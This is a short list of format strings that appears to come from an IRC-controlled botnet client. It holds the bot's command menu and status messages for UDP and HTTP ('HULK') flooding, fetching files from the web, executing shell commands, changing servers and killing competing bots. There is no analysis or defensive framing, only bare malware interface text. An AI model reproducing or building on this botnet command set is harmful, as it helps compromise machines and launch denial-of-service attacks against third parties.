 NOTICE %s :HTTP flooding on %s:%s finished.\n
NOTICE %s :UDP <target> <secs> <pulsed 1/0>\n
NOTICE %s :UDP-PULSED flooding %s.\n
NOTICE %s :UDP flooding %s.\n
NOTICE %s :UDP flooding on %s finished.\n
NOTICE %s :MOVE <server>\n
NOTICE %s :UDP <target> <secs> <pulsed 1/0> = Non-spoof UDP flood\n
NOTICE %s :HTTP <target> <page> <port> <secs> = HTTP flood (HULK DoSer). Start pages with a /.\n
NOTICE %s :NICK <nick> = Changes the nick of the client\n
NOTICE %s :SERVER <server> = Changes servers\n
NOTICE %s :KILL = Kills the client\n
NOTICE %s :GET <http address> <save as> = Downloads a file off the web and saves it onto the hd\n
NOTICE %s :VERSION = Requests version of client\n
NOTICE %s :KILLALL = Kills all current packeting, scanning, etc\n
NOTICE %s :HELP = Displays this\n
NOTICE %s :IRC <command> = Sends this command to the server\n
NOTICE %s :SH <command> = Executes a command\n
NOTICE %s :BOTKILLER = Kills other bots on system\n
NOTICE %s :IP = Get the bots IP\n
NOTICE %s :Killing pid %d.\n
NOTICE %s :Goodbye.\n